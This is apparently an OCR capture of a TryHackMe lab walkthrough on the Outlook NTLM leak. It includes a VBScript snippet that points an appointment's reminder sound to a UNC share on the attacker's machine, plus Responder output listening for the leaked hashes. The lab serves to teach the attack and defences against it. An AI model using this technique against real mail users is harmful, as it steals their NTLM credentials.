 https://tryhackme.com/room/outlookntlmleak#
33
ReminderOverrideDefault: boolean value that indicates the receiving Outlook client to
play the sound pointed by ReminderSoundFile, instead of the default one.
ReminderSoundFile: string with the path to the sound file to be used. For our exploit, this
will point to a bogus shared folder in our AttackBox.
We can use the script tab and the following script to change the parameters to the required
values:
_AppointmentItem - THM appointment
Interface: _AppointmentItem
QueryInterface
GUID: {00063033-0000-0000-C000-000000000046}
Properties Functions Events Script
Run Open Save
Global variables: Application, AppointmentItem
Global functions: BrowseObject(Obj)
VBScript
AppointmentItem.ReminderOverrideDefault = true
AppointmentItem.ReminderPlaySound = true
AppointmentItem.ReminderSoundFile = "\\10.10.10.1\nonexistent\sound.wav"
Debug.Print Clear
Be sure to click the Run button for the changes to be applied. You can go back to the
Properties tab to check that the values were correctly changed. Finally, save your
appointment to add it to your calendar, making sure the reminder is set to 0 minutes and that
Applications Places Sun 2 Apr, 17:58 AttackBox IP:10.10.119.17
root@ip-10-10-119-17: ~
File Edit View Search Terminal Help
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [ens5]
Responder IP [10.10.119.17]
Responder IPv6 [fe80::e6:8aff:fe36:b703]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-6CZO8IS2JMJ]
Responder Domain Name [CV6D.LOCAL]
Responder DCE-RPC Port [48896]
[+] Listening for events...
[!] Error starting TCP server on port 80, check permissions or other s
ning.
[!] Error starting TCP server on port 3389, check permissions or other
unning.
[!] Error starting TCP server on port 389, check permissions or other
nning.
outlook_ntlm... THM AttackBox